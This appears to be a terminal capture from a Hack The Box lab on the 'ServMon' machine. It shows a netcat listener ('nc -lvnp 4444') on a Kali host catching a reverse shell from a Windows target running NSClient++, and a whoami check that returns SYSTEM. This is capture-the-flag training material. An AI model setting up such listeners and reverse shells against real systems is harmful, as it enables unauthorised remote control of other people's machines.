 ┌──(kali㉿kali)-[~/HTB/servmon]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.184] 50838
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>